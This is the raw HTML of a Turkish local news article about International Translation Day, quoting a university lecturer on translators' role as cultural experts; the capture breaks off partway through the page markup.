

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yorungehaber.com/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor/17971/
body_size: 13911
content:
 <!DOCTYPE html> <html lang="tr-TR"><head> <meta name="format-detection" content="telephone=no"/> <meta id="meta-viewport" name="viewport" content="width=1200"> <meta charset="utf-8"> <title>Çevirmenler, Kültür uzmanı olarak aktif rol oynuyor - Kültür-Sanat - Yörünge Haber</title> <meta name="title" content="Çevirmenler, Kültür uzmanı olarak aktif rol oynuyor - Kültür-Sanat - Yörünge Haber"> <meta name="description" content="30 Eylül Uluslararası Çeviri Günü sayesinde, çevirinin basit bir dilsel aktarım değil, sosyolojik, ideolojik, kültürel, iletişimsel ve insani bir olgu..."> <meta name="datePublished" content="2023-09-27T12:26:40+03:00"> <meta name="dateModified" content="2023-09-27T12:26:40+03:00"> <meta name="articleSection" content="news"> <link rel="canonical" href="https://www.yorungehaber.com/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor/17971/" /> <link rel="manifest" href="https://www.yorungehaber.com/manifest.json"> <meta name="robots" content="max-image-preview:large" /> <meta name="robots" content="max-snippet:160"> <link rel="image_src" type="image/jpeg" href="https://www.yorungehaber.com/images/haberler/2023/09/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor-5985.jpg"/> <meta http-equiv="content-language" content="tr"/> <meta name="content-language" content="tr"><meta name="apple-mobile-web-app-status-bar-style" content="#ebe7e6"><meta name="msapplication-navbutton-color" content="#ebe7e6"> <meta name="theme-color" content="#ebe7e6"/> <link rel="shortcut icon" type="image/x-icon" href="https://www.yorungehaber.com/favicon.ico"> <link rel="apple-touch-icon" href="https://www.yorungehaber.com/favicon.ico"> <meta property="og:site_name" content="https://www.yorungehaber.com" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Çevirmenler, Kültür uzmanı olarak aktif rol oynuyor" /> <meta property="og:url" content="https://www.yorungehaber.com/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor/17971/" /> <meta property="og:description" content="30 Eylül Uluslararası Çeviri Günü sayesinde, çevirinin basit bir dilsel aktarım değil, sosyolojik, ideolojik, kültürel, iletişimsel ve insani bir olgu olduğu görüşünün önem kazandığını anlatan Dr. Öğr. Üyesi Başak Ergil, &quot;Dünyanın pek çok köşesinde çevirinin önemi ve çevirmenin bir kültür uzmanı olarak aktif rolü görünür olmaya devam ediyor&quot; dedi."/> <meta property="og:image" content="https://www.yorungehaber.com/images/haberler/2023/09/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor-5985.jpg" /> <meta property="og:locale" content="tr_TR" /> <meta property="og:image:width" content="641" /> <meta property="og:image:height" content="380" /> <meta property="og:image:alt" content="Çevirmenler, Kültür uzmanı olarak aktif rol oynuyor" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:url" content="https://www.yorungehaber.com/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor/17971/" /> <meta name="twitter:title" content="Çevirmenler, Kültür uzmanı olarak aktif rol oynuyor" /> <meta name="twitter:description" content="30 Eylül Uluslararası Çeviri Günü sayesinde, çevirinin basit bir dilsel aktarım değil, sosyolojik, ideolojik, kültürel, iletişimsel ve insani bir olgu olduğu görüşünün önem kazandığını anlatan Dr. Öğr. Üyesi Başak Ergil, &quot;Dünyanın pek çok köşesinde çevirinin önemi ve çevirmenin bir kültür uzmanı olarak aktif rolü görünür olmaya devam ediyor&quot; dedi." /> <meta name="twitter:image:src" content="https://www.yorungehaber.com/images/haberler/2023/09/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor-5985.jpg" /> <meta name="twitter:domain" content="https://www.yorungehaber.com" /> <meta property="fb:app_id" content="1008248812895572" /> <link rel="alternate" type="application/rss+xml" title="Çevirmenler, Kültür uzmanı olarak aktif rol oynuyor" href="https://www.yorungehaber.com/rss_kultur-sanat_29.xml"/> <script type="text/javascript"> var facebookApp = '1008248812895572'; var facebookAppVersion = 'v3.0'; var twitter_username = ''; var reklamtime = "10000"; var domainname = "https://www.yorungehaber.com"; var splashcookie = null; var splashtime = null;	var _TOKEN = "70eb4b3bc0f578266d615ee9e1dc389a"; </script><link rel="preload" as="style" href="https://www.yorungehaber.com/template/prime/assets/css/app.css?v=2023041814104320241025223211" /><link rel="stylesheet" type="text/css" media='all' href="https://www.yorungehaber.com/template/prime/assets/css/app.css?v=2023041814104320241025223211"/> <link rel="preload" as="script" href="https://www.yorungehaber.com/template/prime/assets/js/app.js?v=2023041814104320241025223211" /><script src="https://www.yorungehaber.com/template/prime/assets/js/app.js?v=2023041814104320241025223211"></script> <script src="https://www.yorungehaber.com/template/prime/assets/js/sticky.sidebar.js?v=2023041814104320241025223211"></script> <script src="https://www.yorungehaber.com/template/prime/assets/js/libs/swiper/swiper.js?v=2023041814104320241025223211" defer></script> <script src="https://www.yorungehaber.com/template/prime/assets/js/print.min.js?v=2023041814104320241025223211" defer></script> <script src="https://www.yorungehaber.com/reg-sw.js?v=2023041814104320241025223211" defer></script> <script data-schema="organization" type="application/ld+json"> { "@context": "https://schema.org", "@type": "Organization", "name": "Yörünge Haber", "url": "https://www.yorungehaber.com", "logo": { "@type": "ImageObject",	"url": "https://www.yorungehaber.com/images/genel/yorngelogo.png",	"width": 360, "height": 90}, "sameAs": [ "https://www.facebook.com/yorungehaber", "https://www.youtube.com/channel/UC0tPbQ3B3AicilxfIwwtFPQ", "https://www.twitter.com/yrngazetesi", "https://www.instagram.com/yorungehaber/", "", "", "" ] } </script> <script type="application/ld+json"> { "@context": "https://schema.org", "@type": "BreadcrumbList",	"@id": "https://www.yorungehaber.com/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor/17971/#breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "@id": "https://www.yorungehaber.com", "name": "Ana Sayfa" } }, { "@type": "ListItem", "position": 2, "item": {"@id": "https://www.yorungehaber.com/kultur-sanat/","name": "Kültür-Sanat" } }, { "@type": "ListItem", "position": 3, "item": { "@id": "https://www.yorungehaber.com/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor/17971/", "name": "Çevirmenler, Kültür uzmanı olarak aktif rol oynuyor" } }] } </script> <script type="application/ld+json">{ "@context": "https://schema.org", "@type": "NewsArticle",	"inLanguage":"tr-TR", "mainEntityOfPage": { "@type": "WebPage", "@id": "https://www.yorungehaber.com/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor/17971/" }, "headline": "Çevirmenler, Kültür uzmanı olarak aktif rol oynuyor", "name": "Çevirmenler, Kültür uzmanı olarak aktif rol oynuyor", "articleBody": "Üsküdar Üniversitesi İnsan ve Toplum Bilimleri Fakültesi İngilizce Mütercim ve Tercümanlık Bölümü Dr. Öğr. Üyesi Başak Ergil, 30 Eylül Uluslararası Çeviri Günü dolayısıyla, çeviri ve çevirmenliğin önemi hakkında bilgi verdi.
Dr. Öğr. Üyesi Başak Ergil, kültürlerarası ve kültürler-ötesi iletişimin temel taşıyıcısı, globalleşen dünyanın mihenk taşı, dünya kültür ve edebiyatlarının dolaşım aracı olan çevirinin önemine işaret ederek, &quot;24 Mayıs 2017&#39;de Birleşmiş Milletler Genel Kurulu&#39;nun 30 Eylül tarihini Uluslararası Çeviri Günü ilan etmesinden bu yana dünyanın pek çok köşesinde çevirinin önemi ve çevirmenin bir kültür uzmanı olarak aktif rolü görünür olmaya devam ediyor.&quot; dedi. 
Çeviri hayatın bir parçası haline geldi
Uluslararası Çeviri Günü kutlamaları sayesinde, çevirinin basit bir dilsel aktarım değil, sosyolojik, ideolojik, kültürel, iletişimsel ve insani bir olgu olduğu görüşünün önem kazandığını anlatan Dr. Öğr. Üyesi Başak Ergil, şöyle devam etti:
&quot;Çeviri, hayatın her kesitinin ve her sektörün ayrılmaz bir parçası olduğu için hepimiz mesleki, akademik ve özel hayatlarımızı çeviriyle örülü bir sosyokültürel, sektörel, kişisel artalan (zihinsel olgunluk) bağlamında yaşıyoruz. Bu artalan globalleşen dünyada her türlü çeviri hizmet ve ürünün hem kullanıcısı veya üreticisi hem de tüketicisi olmamızı gerekli kılıyor.&quot;
Yazılı ve sözlü çeviri gündelik hayatın ve kamusal alanın kaçınılmaz bir parçası haline geldi
Dr. Öğr. Üyesi Başak Ergil, Türkiye&#39;nin jeopolitik ve sosyopolitik konumu dolayısıyla yüzyıllardır farklı kültürlerin zorunlu uğrak yeri olduğunu hatırlatarak, &quot;İşte bu kadim medeniyetlerin zenginliği çeviri ürün ve hizmetlerini yüzyıllar boyunca her boyutuyla yaşamın merkezine aldı.&quot; diye konuştu.
Türkiye&#39;nin insan dolaşımı ve akışı açısından çok dinamik nitelikte olduğu için günümüzde de benzer bir durum geçerli olduğunu kaydeden Dr. Öğr. Üyesi Başak Ergil, şunları ifade etti:
&quot;Özellikle üzerinde oldukça tartışılan Ortadoğu&#39;dan gelen mülteci akını ve yatırım dalgalarının yanı sıra Batı dünyasından gelen sağlık turizmi de yazılı ve sözlü çeviriyi gündelik hayatın ve kamusal alanın kaçınılmaz bir parçası haline getirdi. Artık sağlık çevirmenliğinden, daha geniş ölçekli toplum çevirmenliğine; uluslararası ticaret çerçevesindeki yazılı ve sözlü çeviriden spor çevirmenliğine kadar hemen hemen her alanda, yaşamın akışını çevirmenler yönlendiriyor ve üstleniyor.&quot;
Herkes çevirinin muhatabı, tüketicisi ve paydaşı 
&quot;Basit bir ambalajın üzerindeki etiket, her gün oynadığımız bilgisayar oyunu, TV dizileri, internet siteleri gibi karşımıza çıkan her şey ile aslında elimiz, gözümüz ve aklımız kesintisiz olarak çeviri ürünlere değiyor&quot; diyen Ergil, bu bakımdan, istisnasız her birimizin çevirinin muhatabı, tüketicisi ve paydaşı olduğunu söylemenin mümkün olduğunu ifade etti. 
Dr. Öğr. Üyesi Başak Ergil, gündelik hayatın sürdürülebilirliğinden kültürel mirasın aktarılabilirliğine kadar her platformda hayatın bir parçası olan çeviriye ve çevirmene daha yakından ve sağlıklı bakabilmenin, mevcut çeviri trafiğini topraklarımızdaki pek çok zenginlikten biri olarak görebilmenin çok önemli olduğunu anlatarak,  &quot;Bu kadim topraklardaki her türlü kültürel etkileşimi borçlu olduğumuz çeviri pratikleri ve çevirmenler kuşkusuz toplumumuzun özdeğerlerinin başında geliyor.&quot;
", "articleSection": "Kültür-Sanat",	"wordCount": 419,	"image": [{	"@type": "ImageObject",	"url": "https://www.yorungehaber.com/images/haberler/2023/09/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor-5985.jpg",	"height": 380,	"width": 641 }], "datePublished": "2023-09-27T12:26:40+03:00", "dateModified": "2023-09-27T12:26:40+03:00", "genre": "news",	"isFamilyFriendly":"True",	"publishingPrinciples":"https://www.yorungehaber.com/gizlilik-ilkesi.html",	"thumbnailUrl": "https://www.yorungehaber.com/images/haberler/2023/09/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor-5985.jpg", "typicalAgeRange": "7-", "keywords": "çevirmen,çevirmen maaşları,çevirmen iş ilanları,çevirmenlik,çevirmenlik taban puanları", "author": { "@type": "Person", "name": "Yörünge Haber",	"url": "https://www.yorungehaber.com/editor/yorunge-haber" }, "publisher": { "@type": "Organization", "name": "Yörünge Haber", "logo": { "@type": "ImageObject", "url": "https://www.yorungehaber.com/images/genel/yorngelogo.png", "width": 360, "height": 90 } }, "description": "30 Eylül Uluslararası Çeviri Günü sayesinde, çevirinin basit bir dilsel aktarım değil, sosyolojik, ideolojik, kültürel, iletişimsel ve insani bir olgu olduğu görüşünün önem kazandığını anlatan Dr. Öğr. Üyesi Başak Ergil, &quot;Dünyanın pek çok köşesinde çevirinin önemi ve çevirmenin bir kültür uzmanı olarak aktif rolü görünür olmaya devam ediyor&quot; dedi."
} </script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5676125692115181" crossorigin="anonymous"></script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8XJNHV');</script><!-- End Google Tag Manager --><link rel="manifest" href="/manifest.json?data=Bildirt"><script>var uygulamaid="9489-9199-2909-5259-2789-6";</script><script src="https://cdn2.bildirt.com/BildirtSDKfiles.js"></script><script async type="application/javascript" src="https://news.google.com/swg/js/v1/swg-basic.js"></script><script> (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => { basicSubscriptions.init({ type: "NewsArticle", isPartOfType: ["Product"], isPartOfProductId: "CAownMCWCw:openaccess", clientOptions: { theme: "light", lang: "tr" }, }); });<a href="http://hasarkaydi.org/"> <img src="https://i.hizliresim.com/7tb3nyg.PNG" /></a></script></head><body class=""> <div class="container text-center" ><div class=" py-1"><a href="https://www.anpagross.com/" rel="nofollow" target="_blank"><img data-src="https://www.yorungehaber.com/images/reklam/365-gun-anpa.jpg" alt="Reklam" class="img-fluid lazy" /></a></div></div> <div class="container position-relative"><div class="sabit-reklam fixed-reklam"></div><div class="sabit-reklam sag-sabit fixed-reklam"></div></div> <div class="header-border"></div> <nav class="d-print-none navbar navbar-expand-lg bg-white align-items-center header box-shadow-menu"> <div class="container"><div class="menu" data-toggle="modal" data-target="#menu-aside" data-toggle-class="modal-open-aside"> <span class="menu-item"></span> <span class="menu-item"></span> <span class="menu-item"></span> </div> <a class="navbar-brand logo align-items-center" href="https://www.yorungehaber.com" title="Yörünge Haber - Silivri Haber Merkezi "><picture> <source data-srcset="https://www.yorungehaber.com/images/genel/yorngelogo.webp?v=2023041814104320241025223211" type="image/webp" class="img-fluid logoh"> <source data-srcset="https://www.yorungehaber.com/images/genel/yorngelogo.png?v=2023041814104320241025223211" type="image/jpeg" class="img-fluid logoh"> <img src="https://www.yorungehaber.com/images/genel/yorngelogo.png?v=2023041814104320241025223211" alt="Anasayfa" class="img-fluid logoh" width="100%" height="100%"></picture></a> <ul class="navbar-nav mr-auto font-weight-bolder nav-active-border bottom b-primary d-none d-md-flex"> <li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/catalca-haberleri/" title="Çatalca" rel="external" >Çatalca</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/kultur-sanat/" title="Kültür-Sanat" rel="external" >Kültür-Sanat</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/silivri/" title="SİLİVRİ" rel="external" >SİLİVRİ</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/gundem/" title="GÜNDEM" rel="external" >GÜNDEM</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/saglIk/" title="SAĞLIK" rel="external" >SAĞLIK</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/yasam/" title="YAŞAM" rel="external" >YAŞAM</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/spor/" title="SPOR" rel="external" >SPOR</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/magazin/" title="MAGAZİN" rel="external" >MAGAZİN</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/siyaset/" title="SİYASET" rel="external" >SİYASET</a></li> <li class="nav-item dropdown dropdown-hover"> <a title="tümü" href="#" class="nav-link text-uppercase"><svg width="16" height="16" class="svg-bl text-16"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#chevron-down"></use></svg></a> <div class="dropdown-menu px-2 py-2"> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/sektor/" title="SEKTÖR">SEKTÖR</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/bilim/" title="BİLİM">BİLİM</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/medya/" title="MEDYA">MEDYA</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/dunya/" title="DÜNYA">DÜNYA</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/asayis/" title="ASAYİŞ">ASAYİŞ</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/egitim/" title="EĞİTİM">EĞİTİM</a> </div> </li> </ul> <ul class="navbar-nav ml-auto align-items-center font-weight-bolder"> <li class="nav-item"><a href="javascript:;" data-toggle="modal" data-target="#search-box" class="search-button nav-link py-1" title="Arama"><svg class="svg-bl" width="14" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#search" /> </svg> <span> Ara</span></a></li> </ul> </div></nav></header><div class="container-fluid d-md-block sondakika-bg d-print-none"> <div class="row py-s px-3"> <div class="col-md-5"> <span id="bugun">Bugün <script> function tarihsaat() { var b = new Date, g = b.getSeconds(), d = b.getMinutes(), a = b.getHours(), c = b.getDay(), h = b.getDate(), k = b.getMonth(), b = b.getFullYear(); 10 > a && (a = "0" + a); 10 > g && (g = "0" + g); 10 > d && (d = "0" + d); document.getElementById("bugun").innerHTML = h + " " + "Ocak Şubat Mart Nisan Mayıs Haziran Temmuz Ağustos Eylül Ekim Kasım Aralık".split(" ")[k] + " " + b + ", " + "Pazar Pazartesi Salı Çarşamba Perşembe Cuma Cumartesi".split(" ")[c] + " "; setTimeout("tarihsaat()", 1E3) } function CC_noErrors() { return !0 } window.onerror = CC_noErrors; function bookmarksite(b, g) { document.all ? window.external.AddFavorite(g, b) : window.sidebar && window.sidebar.addPanel(b, g, "") } tarihsaat();</script></span> </div> <div class="col-md-7 d-none d-md-block"> <div class="text-right text-16"> <a href="https://www.yorungehaber.com/kose-yazarlari/" class="px-3" title="Köşe Yazarları" rel="external"><svg class="svg-whss" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#user-edit" /> </svg> Yazarlar</a> <a class="px-3" href="https://www.yorungehaber.com/kullanici-girisi/" rel="external"><svg class="svg-whss" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#user" /> </svg> Üye Paneli</a> </div> </div> </div></div> <div class="fixed-share bg-white box-shadow is-hidden align-items-center d-flex post-tools px-3"> <span class="bg-facebook post-share share-link" onClick="ShareOnFacebook('https://www.yorungehaber.com/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor/17971/');return false;" title="facebook"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#facebook-f"></use></svg> </span> <span class="bg-twitter post-share share-link" onClick="ShareOnTwitter('https://www.yorungehaber.com/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor/17971/', 'tr', '', 'Çevirmenler, Kültür uzmanı olarak aktif rol oynuyor')" title="twitter"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#twitterx"></use></svg></span> <a rel="noopener" class="bg-whatsapp post-share share-link" href="https://api.whatsapp.com/send?text=Çevirmenler, Kültür uzmanı olarak aktif rol oynuyor https://www.yorungehaber.com/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor/17971/" title="whatsapp"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#whatsapp"></use></svg></a> <a target="_blank" rel="noopener" class="bg-telegram post-share share-link" href="https://t.me/share/url?url=https://www.yorungehaber.com/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor/17971/&text=Çevirmenler, Kültür uzmanı olarak aktif rol oynuyor" title="telegram"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#telegram"></use></svg></a> <a target="_blank" rel="noopener" class="bg-linkedin post-share share-link" href="https://www.linkedin.com/shareArticle?url=https://www.yorungehaber.com/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor/17971/" title="linkedin"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#linkedin"></use></svg></a> <a target="_blank" rel="noopener" class="bg-pinterest post-share share-link" href="https://pinterest.com/pin/create/button/?url=https://www.yorungehaber.com/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor/17971/&media=https://www.yorungehaber.com/images/haberler/2023/09/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor-5985.jpg&description=Çevirmenler, Kültür uzmanı olarak aktif rol oynuyor" title="pinterest"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#pinterest"></use></svg></a> <div class="ml-auto d-flex align-items-center"> <a href="javascript:;" class="font-buyut text-muted text-center font-button plus mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Büyüt</div> </a> <a href="javascript:;" class="font-kucult text-muted text-center font-button mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Küçült</div> </a> <a href="javascript:;" class="text-muted text-center position-relative scroll-go" data-scroll="yorumlar-17971" data-count="0"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#comments" /></svg> <div class="text-10">Yorumlar</div> </a> </div> </div> <div class="print-body" id="print-17971"> <div class="container py-1 bg-white"> <nav aria-label="breadcrumb"> <ol class="breadcrumb justify-content-left"> <li class="breadcrumb-item"><a href="https://www.yorungehaber.com" title="Ana Sayfa"><svg class="svg-br-2" width="16" height="16"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#home" /></svg></a></li> <li class="breadcrumb-item"><a href="https://www.yorungehaber.com/arsiv/" title="Arşiv">Haberler</a></li> <li class="breadcrumb-item"><a href="https://www.yorungehaber.com/kultur-sanat/" title="Kültür-Sanat">Kültür-Sanat</a></li> <li class="breadcrumb-item active d-md-block d-none" aria-current="page"><a href="https://www.yorungehaber.com/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor/17971/" title="Çevirmenler, Kültür uzmanı olarak aktif rol oynuyor">Çevirmenler, Kültür uzmanı olarak aktif rol oynuyor</a></li> </ol> </nav> <div id="haberler"> <div class="haber-kapsa print-body" id="print-17971"> <div class="news-start"> <article id="haber-17971"> <div class="text-md-center" > <div class="text-muted text-sm py-2 d-md-flex align-items-center justify-content-center"> <div class="badge badge-lg text-uppercase bg-primary mr-3 my-2 " style="background: !important;"> Kültür-Sanat </div> <div class="d-md-block text-12 text-fade"><svg class="svg-gr-2 d-none" width="14" height="14"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#clock"></use></svg> Yayınlanma: 27 Eylül 2023 - 12:26 </div> <div class="text-12 ml-md-3 text-fade"> </div> </div> <div class=" text-center" ><div class=" mb15"><img data-src="https://www.yorungehaber.com/images/reklam/ferhat-cetin.jpeg" alt="Reklam" class="img-fluid lazy" /></div></div> <h1 class="text-36 post-title my-2 py-2 font-weight-bold"> Çevirmenler, Kültür uzmanı olarak aktif rol oynuyor </h1> <h2 class="text-2222 mb-0 my-2 py-2 font-weight-normal">30 Eylül Uluslararası Çeviri Günü sayesinde, çevirinin basit bir dilsel aktarım değil, sosyolojik, ideolojik, kültürel, iletişimsel ve insani bir olgu olduğu görüşünün önem kazandığını anlatan Dr. Öğr. Üyesi Başak Ergil, “Dünyanın pek çok köşesinde çevirinin önemi ve çevirmenin bir kültür uzmanı olarak aktif rolü görünür olmaya devam ediyor" dedi.</h2> <div class="text-muted text-sm py-2 d-md-none align-items-center d-flex text-nowrap"> <div class="badge badge-lg text-uppercase bg-primary mr-3"> Kültür-Sanat </div> <div class="text-12"> 27 Eylül 2023 - 12:26 </div> <div class="ml-3 d-none d-md-block text-12"> </div> </div> <div class="post-tools my-3 d-flex d-print-none flex-scroll flex-wrap"> <span class="bg-facebook post-share share-link" onClick="ShareOnFacebook('https://www.yorungehaber.com/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor/17971/');return false;" title="facebook"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#facebook-f"></use></svg> </span> <span class="bg-twitter post-share share-link" onClick="ShareOnTwitter('https://www.yorungehaber.com/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor/17971/', 'tr', '', 'Çevirmenler, Kültür uzmanı olarak aktif rol oynuyor')" title="twitter"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#twitterx"></use></svg> </span> <a target="_blank" rel="noopener" class="bg-whatsapp post-share share-link" href="https://api.whatsapp.com/send?text=Çevirmenler, Kültür uzmanı olarak aktif rol oynuyor https://www.yorungehaber.com/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor/17971/" title="whatsapp"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#whatsapp"></use></svg></a> <a target="_blank" rel="noopener" class="bg-telegram post-share share-link" href="https://t.me/share/url?url=https://www.yorungehaber.com/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor/17971/&text=Çevirmenler, Kültür uzmanı olarak aktif rol oynuyor" title="telegram"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#telegram"></use></svg></a> <a target="_blank" rel="noopener" class="bg-linkedin post-share share-link" href="https://www.linkedin.com/shareArticle?url=https://www.yorungehaber.com/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor/17971/" title="linkedin"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#linkedin"></use></svg></a> <a target="_blank" rel="noopener" class="bg-pinterest post-share share-link" href="https://pinterest.com/pin/create/button/?url=https://www.yorungehaber.com/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor/17971/&media=https://www.yorungehaber.com/images/haberler/2023/09/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor-5985.jpg&description=Çevirmenler, Kültür uzmanı olarak aktif rol oynuyor" title="pinterest"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#pinterest"></use></svg></a> <a rel="noopener" href="https://news.google.com/publications/CAAqBwgKMJzAlgsw_-WtAw?hl=tr&gl=TR&ceid=TR%3Atr" target="_blank" class="float-right googlenewsm-btn" title="TAKİP ET"><span>TAKİP ET</span><img src="https://www.yorungehaber.com/images/template/google-news.svg" alt="TAKİP ET" width="110" height="28"></a> <div class="ml-5 ml-auto d-flex align-items-center"> <span onClick="responsiveVoice.speak($('#haber-17971 .post-title').text() + '.' 